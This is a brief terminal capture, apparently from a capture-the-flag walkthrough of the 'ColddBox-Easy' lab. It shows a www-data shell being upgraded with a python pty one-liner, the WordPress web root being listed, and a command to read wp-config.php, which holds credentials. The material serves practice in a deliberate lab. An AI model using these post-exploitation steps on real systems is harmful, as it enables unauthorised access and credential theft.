 $ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ColddBox-Easy:/$ cd/var/www/html
cd/var/www/html
bash: cd/var/www/html: No such file or directory
www-data@ColddBox-Easy:/$ cd /var/www/html
cd /var/www/html
www-data@ColddBox-Easy:/var/www/html$ ls
ls
hidden wp-blog-header.php wp-includes wp-signup.php
index.php wp-comments-post.php wp-links-opml.php wp-trackback.php
license.txt wp-config-sample.php wp-load.php xmlrpc.php
readme.html wp-config.php wp-login.php
wp-activate.php wp-content wp-mail.php
wp-admin wp-cron.php wp-settings.php
www-data@ColddBox-Easy:/var/www/html$ more wp-config.php
more wp-config.php